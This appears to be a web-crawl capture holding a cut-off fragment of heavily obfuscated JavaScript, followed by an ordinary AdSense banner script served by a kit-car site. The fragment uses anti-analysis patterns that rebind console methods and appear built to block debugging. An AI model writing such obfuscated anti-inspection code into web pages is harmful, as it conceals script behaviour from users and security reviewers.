_0x11b433=_0x38a0b7[_0x2b5109(0x5c5,0x70a,0x6bc,'pdS1',0x702)][_0x44fcbc(0x5a5,'0XUL',0x4bc,0x522,0x5a3)]('|'),_0x3f41b2=-0x23ed+-0xc*-0x2ad+0x3d1;while(!![]){switch(_0x11b433[_0x3f41b2++]){case'0':var _0x51266b=_0x5543a9[_0x102e5f(0x6ae,0x697,0x740,'2hAA',0x72c)+_0x1c9493(0x3b6,0x19f,'[h3e',0x181,0x2ce)+'r'][_0x44fcbc(0x5de,'wQHe',0x73a,0x5d2,0x638)+_0x1c9493(0x429,0x503,'zX[2',0x447,0x479)][_0x44fcbc(0x31f,'dzds',0x298,0x51c,0x3dc)](_0x3f3a41);continue;case'1':var _0x599ef9=_0x2e35b1[_0x599ad3]||_0x51266b;continue;case'2':_0x51266b[_0x1c9493(0x2c7,0x258,'Nk&*',0x23b,0x355)+_0x102e5f(0x5bc,0x55a,0x639,'0XUL',0x58b)]=_0xcf1775[_0x1c9493(0x1b9,0xbb,'dzds',0x1fe,0x1f9)](_0x217597);continue;case'3':var _0x599ad3=_0x345cb6[_0x41df22];continue;case'4':_0x26b0d6[_0x599ad3]=_0x51266b;continue;case'5':_0x51266b[_0x44fcbc(0x585,'#yXr',0x4b4,0x59e,0x50c)+_0x14bbc4('L84T',0x46d,0x353,0x4c4,0x3ac)]=_0x599ef9[_0x14bbc4('Cwwu',0x438,0x384,0x4cd,0x3d8)+_0x2b5109(0x55f,0x4cb,0x555,'[h3e',0x4f9)][_0x44fcbc(0x3ee,'dzds',0x490,0x31e,0x3dc)](_0x599ef9);continue;}break;}}else(function(){function _0x1b1108(_0x67bd16,_0x4d4e9a,_0x4d8727,_0x5cceb8,_0x464bbf){return _0x2b5109(_0x67bd16-0x1a7,_0x4d4e9a-0x7a,_0x4d8727-0x8c,_0x5cceb8,_0x4d8727- -0x699);}function _0x228146(_0x5e6176,_0x33d4f4,_0x49aea3,_0x2a2d54,_0x3fd02a){return _0x1c9493(_0x5e6176-0x41,_0x33d4f4-0x15,_0x5e6176,_0x2a2d54-0x13b,_0x49aea3-0x2be);}function _0x39600a(_0x3b4214,_0x1d272e,_0x1766e3,_0x361fdf,_0x1b4b41){return _0x44fcbc(_0x3b4214-0xba,_0x1b4b41,_0x1766e3-0x1d1,_0x361fdf-0x30,_0x1d272e- -0x54a);}function _0x3c9e95(_0x19c3c1,_0x2678d7,_0x4cec75,_0x56b87b,_0x147cdf){return _0x102e5f(_0x19c3c1-0x140,_0x2678d7-0xdb,_0x4cec75-0xdc,_0x56b87b,_0x4cec75- -0xe1);}if(_0x5d8a0c[_0x1b1108(-0x12,-0xc7,-0x166,'#yXr',-0x18e)](_0x5d8a0c[_0x1b1108(-0x54,-0xd8,-0x176,'L84T',-0xdf)],_0x5d8a0c[_0x1b1108(-0x259,-0x1c2,-0x1b7,']oTj',-0x114)]))return!![];else{var _0x5c05c9=_0x19926e[_0x1b1108(-0x71,-0x9b,0xbd,'IVfn',0x144)](_0x325898,arguments);return _0x5d8c32=null,_0x5c05c9;}}[_0x1c9493(0x3a4,0x30b,'pdS1',0x216,0x267)+_0x44fcbc(0x667,'tR%U',0x63f,0x592,0x507)+'r'](_0x38a0b7[_0x1c9493(0x4f2,0x384,'Cwwu',0x2a1,0x38e)](_0x38a0b7[_0x1c9493(0x3cc,0x4ca,'hA*)',0x523,0x3c5)],_0x38a0b7[_0x1c9493(0x171,0x29b,'CxN1',0x234,0x212)]))[_0x2b5109(0x6e8,0x6de,0x57a,']oTj',0x6cf)](_0x38a0b7[_0x44fcbc(0x37e,'9LGr',0x310,0x352,0x396)]));}else{if(_0x38a0b7[_0x44fcbc(0x67c,'vh@v',0x5cd,0x3c1,0x52d)](_0x38a0b7[_0x14bbc4('c9MA',0x562,0x4fe,0x646,0x455)],_0x38a0b7[_0x14bbc4('eR^v',0x49a,0x586,0x44f,0x3a4)]))return!![];else(function(){function _0x2c718e(_0x33d66f,_0x561e3d,_0x11c5ff,_0x3e8752,_0xb71e1){return _0x44fcbc(_0x33d66f-0xfb,_0x561e3d,_0x11c5ff-0x156,_0x3e8752-0x1f2,_0x3e8752- -0x3d3);}function _0x3503ba(_0x13059f,_0xa58afc,_0x540f47,_0x3f37d7,_0x2ebf15){return _0x2b5109(_0x13059f-0x1d5,_0xa58afc-0x2e,_0x540f47-0x1d1,_0x13059f,_0x2ebf15- -0x62a);}function _0x918d10(_0x1bc8c1,_0x3be957,_0x11f705,_0x35ef04,_0x339e4b){return _0x102e5f(_0x1bc8c1-0xa7,_0x3be957-0xa9,_0x11f705-0x1f4,_0x3be957,_0x11f705- -0x237);}function _0x5f8d3d(_0x575d23,_0x23e87f,_0x1a2ec7,_0x45ecb6,_0x40251c){return _0x102e5f(_0x575d23-0x68,_0x23e87f-0x9c,_0x1a2ec7-0xfb,_0x40251c,_0x23e87f- -0x3f6);}function _0x5cb4e6(_0x2cf150,_0x46288b,_0x59ab42,_0x17e398,_0x34ab52){return _0x14bbc4(_0x2cf150,_0x17e398- -0x147,_0x59ab42-0x15b,_0x17e398-0x17,_0x34ab52-0xca);}return _0x5d8a0c[_0x918d10(0x253,'B35m',0x35b,0x359,0x28d)](_0x5d8a0c[_0x5cb4e6('k^2n',0x36d,0x36a,0x4bb,0x57b)],_0x5d8a0c[_0x5cb4e6('vn[k',0x533,0x59a,0x59e,0x6fe)])?![]:function(_0x2024c0){}[_0x3503ba('E#G1',0xc,-0x2,-0x2b,-0x12)+_0x5f8d3d(0x45b,0x31e,0x34d,0x459,'MNsN')+'r'](_0x5d8a0c[_0x918d10(0x2ca,'*GZE',0x29c,0x265,0x364)])[_0x5cb4e6('eR^v',0x459,0x379,0x4cd,0x381)](_0x5d8a0c[_0x2c718e(0x1f8,'FHI9',0x33e,0x279,0x1cf)]);}[_0x102e5f(0x476,0x511,0x47c,'#wK^',0x4f9)+_0x14bbc4('Lf2@',0x526,0x3e9,0x548,0x4bd)+'r'](_0x38a0b7[_0x1c9493(0x2b4,0x2cf,'pdS1',0x221,0x2b1)](_0x38a0b7[_0x1c9493(0x1a3,0xf8,'zX[2',0x80,0x1cc)],_0x38a0b7[_0x14bbc4('@z#m',0x622,0x5a8,0x698,0x56e)]))[_0x44fcbc(0x580,'Z$zh',0x517,0x68b,0x618)](_0x38a0b7[_0x1c9493(0x3ad,0x1e9,'hA*)',0x2fc,0x2da)]));}}function _0x44fcbc(_0x5e298f,_0x480ce7,_0x451a78,_0x44f5ca,_0x58a07d){return _0x241443(_0x5e298f-0xa1,_0x480ce7-0x31,_0x58a07d-0x119,_0x480ce7,_0x58a07d-0x138);}function _0x14bbc4(_0x225d9e,_0x3f31cd,_0x5aa3b7,_0xb334a2,_0x3249b1){return _0x84508(_0x225d9e-0x114,_0x225d9e,_0x5aa3b7-0xc0,_0x3f31cd-0x4e3,_0x3249b1-0x156);}function _0x102e5f(_0x4d587d,_0x1ee80d,_0x24b012,_0x4e1f00,_0x9fd5ad){return _0x505f52(_0x9fd5ad-0x84,_0x4e1f00,_0x24b012-0x1e6,_0x4e1f00-0x1ae,_0x9fd5ad-0x177);}function _0x1c9493(_0x35c4f7,_0x23e386,_0x5738f3,_0x3a9dea,_0x50d4b4){return _0x241443(_0x35c4f7-0x35,_0x23e386-0x143,_0x50d4b4- -0xca,_0x5738f3,_0x50d4b4-0x7b);}_0x38a0b7[_0x2b5109(0x4d8,0x49e,0x56a,'vh@v',0x54a)](_0x306680,++_0x1f3321);}function _0x84508(_0x5d91db,_0x229161,_0x8ef0b3,_0x1cef07,_0x5239ef){return _0x5ba8(_0x1cef07- -0x1ab,_0x229161);}function _0x3bdb55(_0x11bac7,_0x3e1165,_0x50fd67,_0x5ece24,_0x12645d){return _0x5ba8(_0x11bac7-0x285,_0x5ece24);}try{if(_0x5915ba)return _0x306680;else _0x38a0b7[_0x315a56(0x417,0x385,0x4d8,0x267,'e[@I')](_0x306680,0x1ef*-0xb+0x2255+-0xd10);}catch(_0x54cbf7){}}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.kitcars.com/sponsor/BannerManager_02/abm.asp?z=29
body_size: 549
content:
document.write("<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-4919954207335314\"\n     data-ad-slot=\"6793433335\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>");